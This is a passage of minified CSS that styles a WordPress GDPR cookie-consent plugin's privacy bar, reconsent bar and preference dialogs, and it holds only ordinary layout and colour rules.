input[type=submit]:hover{margin:0;border:none;box-shadow:none}.gdpr img{width:100%!important}.gdpr .gdpr-contained-wrapper{max-width:600px;margin:0 auto;padding:20px 40px;box-sizing:border-box}@media screen and (max-width:1024px){.gdpr .gdpr-contained-wrapper{padding:20px}}.gdpr.gdpr-privacy-bar,.gdpr.gdpr-reconsent-bar{position:fixed;bottom:0;left:0;background:rgba(0,0,0,.9);width:100%;color:#fff;z-index:9999999}.gdpr.gdpr-privacy-bar .gdpr-wrapper,.gdpr.gdpr-reconsent-bar .gdpr-wrapper{padding:20px 60px;display:flex;justify-content:space-between;box-sizing:border-box;flex-direction:column;align-items:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper,.gdpr.gdpr-reconsent-bar .gdpr-wrapper{flex-direction:row}}.gdpr.gdpr-privacy-bar .gdpr-wrapper:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper:after{content:"";display:table;clear:both}.gdpr.gdpr-privacy-bar .gdpr-wrapper p,.gdpr.gdpr-reconsent-bar .gdpr-wrapper p{margin:0;font-size:14px;font-weight:400}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{width:100%;padding:0 0 20px;text-align:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{flex:1;padding:0 100px 0 0;text-align:left}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content p,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content p{color:#fff;font-size:14px}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{padding-right:0;padding-bottom:20px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:after{content:",";margin-right:5px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:last-of-type:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:last-of-type:after{content:"";margin-right:0}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right{display:flex;align-items:center}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right{flex-direction:column}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list{list-style:none;padding:0 20px 0 0;margin:0 20px 0 0;border-right:1px solid grey}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list{padding:0 0 10px;margin:0 0 20px;border-right:none;border-bottom:1px solid grey;text-align:center}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item{display:inline-block;margin:0 10px;padding-top:5px}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item{padding-top:0}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item *{float:left}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item input{margin-top:3px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item label{color:#fff;margin:0 5px;font-size:14px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item .gdpr-policy-link{color:#fff;font-size:14px;text-decoration:underline}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories{margin-bottom:5px}}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons{display:flex;flex-direction:column}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button{white-space:nowrap}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences{margin-left:10px;margin-right:20px}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences{margin:0 0 10px 15px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences:before{left:-7px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement{margin:0 10px;align-self:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement{margin:0 0 0 10px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close:hover:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-privacy-bar .gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-preferences{font-weight:400;font-size:14px;text-decoration:underline;position:relative;margin-left:9px;color:#fff;float:left}.gdpr.gdpr-privacy-bar .gdpr-preferences:before,.gdpr.gdpr-reconsent-bar .gdpr-preferences:before{content:"\276F";font-size:1.1em;font-weight:400;padding-right:5px;color:#fff;position:absolute;left:-7px;top:5px}.gdpr.gdpr-privacy-bar .gdpr-preferences:active,.gdpr.gdpr-privacy-bar .gdpr-preferences:focus,.gdpr.gdpr-privacy-bar .gdpr-preferences:focus-within,.gdpr.gdpr-privacy-bar .gdpr-preferences:hover,.gdpr.gdpr-privacy-bar .gdpr-preferences:visited,.gdpr.gdpr-reconsent-bar .gdpr-preferences:active,.gdpr.gdpr-reconsent-bar .gdpr-preferences:focus,.gdpr.gdpr-reconsent-bar .gdpr-preferences:focus-within,.gdpr.gdpr-reconsent-bar .gdpr-preferences:hover,.gdpr.gdpr-reconsent-bar .gdpr-preferences:visited{background:none}.gdpr.gdpr-privacy-bar button,.gdpr.gdpr-reconsent-bar button{margin:0 5px;padding:5px 10px}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar button,.gdpr.gdpr-reconsent-bar button{margin:0}}.gdpr.gdpr-privacy-bar .gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-agreement{position:relative;font-size:13px;font-weight:400;padding:0 10px 1px;height:auto;line-height:26px;white-space:normal;margin:0;border-radius:3px;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799}.gdpr.gdpr-privacy-bar .gdpr-agreement:hover,.gdpr.gdpr-reconsent-bar .gdpr-agreement:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-privacy-bar .gdpr-agreement:active,.gdpr.gdpr-privacy-bar .gdpr-agreement:focus,.gdpr.gdpr-reconsent-bar .gdpr-agreement:active,.gdpr.gdpr-reconsent-bar .gdpr-agreement:focus{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper,.gdpr.gdpr-privacy-preferences .gdpr-wrapper,.gdpr.gdpr-reconsent .gdpr-wrapper{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999999;width:100%;max-width:768px;height:100%;max-height:500px;overflow:hidden;display:none;border-radius:2.5px;padding:15px;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form,.gdpr.gdpr-reconsent .gdpr-wrapper>form{height:100%;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header{display:flex;height:75px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo{max-width:30%}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo a,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo a{padding:0;margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo a img,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo a img,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo a img{display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title{background:#23282d;flex-grow:1;display:flex;align-items:center;justify-content:center;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title h3{margin:0!important;padding:0!important;text-align:center!important;color:#fff!important;font-weight:600!important;font-size:22px!important}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title h3{font-size:18px!important}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer{position:absolute;padding:0 20px 20px;bottom:0;left:160px;right:0;display:flex;justify-content:space-between;align-items:flex-end}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer{left:0;bottom:5px}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer .gdpr-buttons>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer .gdpr-buttons>form,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer .gdpr-buttons>form{display:flex;align-items:flex-end}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit],.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit],.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]{font-size:13px;font-weight:400;line-height:26px;height:28px;padding:0 10px 1px;border-radius:3px;white-space:nowrap;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799;margin:0 15px 0 0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit]:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit]:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit]:active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit]:active,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]:active{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span{font-size:13px;line-height:20px;color:#555d66;font-style:italic}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span a,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span a{color:#0073aa;transition-property:border,background,color;transition-duration:.05s;transition-timing-function:ease-in-out;text-decoration:underline}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span a:hover{color:#00a0d2}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu{display:none}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu{display:block}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button{width:100%;background-color:#191e23;color:#fff;font-size:14px;text-align:left;padding:15px;border-radius:0;display:flex;justify-content:space-between;align-items:center;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:hover{color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:hover:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:hover:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:hover:after{border-top-color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:after{content:"";width:0;height:0;border-left:7.5px solid transparent;border-right:7.5px solid transparent;border-top:7.5px solid #fff;transition:all .2s;right:15px;top:12px;position:absolute}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after{transform:rotate(180deg)}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper 